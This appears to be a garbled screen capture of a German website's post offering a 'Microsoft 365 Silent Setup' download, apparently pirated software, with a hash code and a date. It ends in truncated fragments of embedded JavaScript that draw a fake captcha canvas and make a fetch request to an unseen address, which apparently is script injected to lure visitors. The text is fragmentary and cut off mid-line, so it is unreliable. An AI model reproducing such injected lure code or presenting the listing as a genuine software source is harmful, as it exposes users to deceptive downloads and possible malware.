
HOME
ÜBER UNS
VERANSTALTUNGEN
IMPRESSUM
Microsoft 365 Silent Setup v16.90 Micro {YTS}
Juni 2, 2026
Uncategorized
🧮 Hash-code:
5dea4ed441317193648023f45d187921
📆 2026-06-01
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method